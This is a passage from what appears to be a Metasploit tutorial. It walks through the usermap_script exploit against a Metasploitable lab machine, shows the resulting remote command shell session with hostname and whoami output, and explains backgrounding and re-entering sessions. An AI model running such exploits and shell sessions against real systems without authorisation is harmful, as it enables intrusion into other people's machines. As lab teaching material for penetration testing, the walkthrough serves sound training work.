 [*] Command shell session 1 opened (192.168.216.5:4444 ->
192.168.216.129:44993) at 2017-10-25 07:13:36 -0400
hostname
metasploitable
^Z
Background session 1? [y/N] y
msf exploit(usermap_script) >
Upon successful execution of the exploit, we will be provided with shell
connectivity with our target machine. To verify that we actually have access, we
can type some Linux commands, such as the hostname command, to display the
name of the machine, and to background the session we use Ctrl + Z.
5. To manipulate sessions, we use the sessions command:
msf exploit(usermap_script) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt> Run a Meterpreter Command on the session given with -
i, or all
-K Terminate all sessions
-S <opt> Row search filter.
-c <opt> Run a command on the session given with -i, or all
...
-v List sessions in verbose mode
-x Show extended information in the session table
Many options allow specifying session ranges using commas and
dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
msf exploit(usermap_script) >
6. To go back to the session, we use the sessions command followed by the -i
option and the session ID; to abort the session we use Ctrl + C:
msf exploit(usermap_script) > sessions -i 1
[*] Starting interaction with 1...
metasploitable
whoami